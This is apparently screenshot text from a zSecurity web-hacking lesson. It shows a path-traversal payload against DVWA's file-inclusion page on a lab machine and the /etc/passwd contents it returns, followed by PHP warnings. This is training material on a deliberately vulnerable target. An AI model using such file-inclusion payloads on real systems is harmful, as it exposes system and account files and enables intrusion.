 192.168.113.134/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326